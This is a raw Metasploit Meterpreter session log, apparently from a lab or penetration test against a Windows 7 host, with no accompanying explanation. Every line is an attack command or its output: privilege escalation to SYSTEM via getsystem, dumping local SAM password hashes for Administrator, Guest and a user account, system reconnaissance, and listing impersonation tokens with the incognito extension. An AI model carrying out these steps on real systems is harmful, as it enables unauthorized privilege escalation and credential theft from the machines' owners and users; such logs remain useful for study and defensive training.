 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > run hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 5b7f7d789d11bbe37f005f446d1ccdb1...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
user:"P@"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user:1000:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::
meterpreter > sysinfo
Computer        : USER-PC
OS              : Windows 7 (Build 7600).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
Domain          : ADMIN
Logged On Users : 2
Meterpreter     : x86/win32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
ADMIN\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON